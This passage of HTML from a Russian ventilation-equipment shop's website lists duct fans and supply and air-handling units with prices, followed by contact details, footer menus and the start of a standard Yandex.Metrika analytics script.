                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkv-p/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/11.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/11.jpg 800w, https://ozonvent.ru/wp-content/uploads/2018/12/11-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/11-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/11-768x768.jpg 768w, https://ozonvent.ru/wp-content/uploads/2018/12/11-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkkm-vkk-m/">Вентилятор канальный VKKM ВКК-М</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkkm-vkk-m/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/11.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/11.jpg 800w, https://ozonvent.ru/wp-content/uploads/2018/12/11-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/11-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/11-768x768.jpg 768w, https://ozonvent.ru/wp-content/uploads/2018/12/11-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vk/">Вентилятор канальный ВК</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vk/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkv/">Вентилятор канальный ВКВ</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkv/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkn/">Вентилятор канальный ВКН</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkn/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/1.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/1.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/1-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/1-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/1-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkp/">Вентилятор канальный ВКП</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkp/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkp-b/">Вентилятор канальный ВКП-Б</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkp-b/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkpn/">Вентилятор канальный ВКПН</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkpn/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkpn-kuhnya/">Вентилятор канальный ВКПН кухня</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkpn-kuhnya/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/2.jpg 738w, https://ozonvent.ru/wp-content/uploads/2018/12/2-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/2-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/2-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-vkp-sh/">Вентилятор канальный ВКП-Ш</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-vkp-sh/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/114-min.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/114-min.jpg 696w, https://ozonvent.ru/wp-content/uploads/2018/12/114-min-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/12/114-min-300x300.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/12/114-min-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyator-kanalnyj-pryamougolnyj-svp/">Вентилятор канальный прямоугольный SVP</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyator-kanalnyj-pryamougolnyj-svp/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620.png 674w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/pritochnaya-ustanovka-shuft-eco-200-1-5-0-2/">Приточная установка SHUFT ECO 200/1-5,0/2</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">27 820 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/pritochnaya-ustanovka-shuft-eco-200-1-5-0-2/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620.png 660w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/blok-ventilyatornyj-cauf-500-vim/">Блок вентиляторный CAUF 500 VIM</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">19 590 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/blok-ventilyatornyj-cauf-500-vim/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620.png 674w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/27_eco_a_830_620-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/pritochnaya-ustanovka-shuft-eco-160-1-5-0-2-a/">Приточная установка SHUFT ECO 160/1-5,0/ 2-A</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">48 230 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/pritochnaya-ustanovka-shuft-eco-160-1-5-0-2-a/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620.png 830w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-768x768.png 768w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-400x400.png 400w, https://ozonvent.ru/wp-content/uploads/2018/12/epvs_pult_830_620-800x800.png 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ustanovka-pritochno-vytyazhnaya-electrolux-epvs-350/">Установка приточно-вытяжная Electrolux EPVS-350</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ustanovka-pritochno-vytyazhnaya-electrolux-epvs-350/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1.png 660w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/cauf_vim_830_620-1-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ustanovka-pritochnaya-kompaktnaya-monoblochnaya-cau-3000-3-15-0-3-vim/">Установка приточная компактная моноблочная CAU 3000/3-15,0/3 VIM</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">63 398 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ustanovka-pritochnaya-kompaktnaya-monoblochnaya-cau-3000-3-15-0-3-vim/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620.png" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620.png 800w, https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620-150x150.png 150w, https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620-300x300.png 300w, https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620-768x768.png 768w, https://ozonvent.ru/wp-content/uploads/2018/12/unimax_p_ve_vw_ec_830_620-400x400.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ustanovka-pritochno-vytyazhnaya-shuft-unimax-p-800-vel-a/">Установка приточно-вытяжная SHUFT UniMAX-P 800 VEL-A</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">139 080 Руб.</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ustanovka-pritochno-vytyazhnaya-shuft-unimax-p-800-vel-a/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    
              
              </div>
			  
        </div>
      </section>

<hr class="hr hr-dashed">
<!-- Обратная связь-->		  
<section>
			  <div class="shell">
			  <div class="range range-xs-center range-xs-middle section-bottom-41">
				  <div class="cell-lg-3 text-lg-left">
							  <div>
								  <a class="btn btn-default" href="/ceni/"><icon class="ico mdi mdi-download"></icon>Смотреть все цены на 26.12.2018</a>

							  </div>
						  </div>
						  <div class="cell-lg-5 text-lg-right">
							  <div>
								  <h4 class="h6 text-darker">Вопросы по телефону</h4>
							  </div>
						  </div>
						  <div class="cell-lg-4 text-lg-left">
							  <!-- Виджет телефона -->
							<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div>						  </div>
					  </div>
		  </div>
</section>  	  
      
	<!-- Page Footer-->
      <!-- Footer variant 3-->
      <footer class="section-relative section-top-66 section-bottom-34 page-footer bg-gray-base context-dark">
        <div class="shell">
          <div class="range range-sm-center text-lg-left">
            <div class="cell-sm-12">
              <div class="range range-xs-center">
                <div class="cell-xs-10 cell-xs-push-1 offset-top-66 cell-sm-push-1 offset-sm-top-0 cell-sm-4 cell-lg-3 cell-lg-push-1">
                  <!-- Footer brand-->
                  <div class="footer-brand"><a href="/"><img src="/wp-content/themes/your-clean-template-3/images/logo-dark.png" alt="ОЗОН-ВЕНТ - производство воздуховодов в Москве." width="228" height=""></a></div>
					<address class="contact-info offset-top-20 p">
                    <div>
                      <dl>
                        <dd class="text-dark reveal-lg-block">
							<!-- Адрес из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-map-marker text-info"></span> <a title="Посмотреть адрес на карте." href="/kontakti" class="text-middle p text-dark">Москва, Южнопортовая улица, 21, c. 20</a></div></dd>
                      </dl>
                    </div>
                    <div>
                      <dl class="offset-top-0">
                        
                        <dd><!-- Телефон из виджета -->
						<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div></dd>
                      </dl>
                    </div>
                    <div>
                      <dl class="offset-top-0">
                        <dd><!-- Email из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div></dd>
                      </dl>
                    </div>
                  </address>
                </div>
				  <div class="cell-xs-5 cell-xs-push-2 offset-top-66 cell-sm-push-2 cell-sm-2 cell-lg-2 offset-sm-top-0 cell-lg-push-2 offset-lg-top-0">
					  <h6 class="text-uppercase text-spacing-60 text-center text-md-left">О компании</h6>
					   <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://ozonvent.ru/about/">О нас</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://ozonvent.ru/nashe-proizvodstvo/">Наше производство</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://ozonvent.ru/rekviziti-kompanii/">Реквизиты</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://ozonvent.ru/documenti/">Документы</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://ozonvent.ru/dostavka/">Доставка вентиляционного оборудования и расходников ОЗОН-ВЕНТ</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://ozonvent.ru/kontakti/">Контакты</a></li>
</ul>				  </div>
				<div class="cell-xs-6 cell-xs-push-3 offset-top-66 cell-sm-push-3 cell-sm-3 cell-lg-3 offset-sm-top-0 cell-lg-push-3 offset-lg-top-0">
                  
					<h6 class="text-uppercase text-spacing-60 text-center text-md-left">О производстве</h6>
					   <ul id="top-nav-ul" class="list list-marked offset-top-30 "><li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://ozonvent.ru/katalog-produkcii/">Продукция</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://ozonvent.ru/proektirovanie/">Проектирование</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://ozonvent.ru/montazh/">Монтаж</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://ozonvent.ru/pokraska/">Покраска</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://ozonvent.ru/oborudovanie/">Оборудование</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://ozonvent.ru/servis/">Сервис</a></li>
</ul>                </div>
				  <div class="cell-xs-10 cell-sm-3 offset-top-66 cell-sm-push-4 offset-sm-top-0 cell-sm-3 cell-lg-4 cell-lg-push-3">
					<h6 class="text-uppercase text-spacing-60 text-bold"><a href="/category/news/" title="Смотреть все новости">Метрика Яндекс</a></h6>
                  
					  <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49105447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/49105447/3_0_EFEFEFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49105447" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49105447, "init", {
        id:49105447,
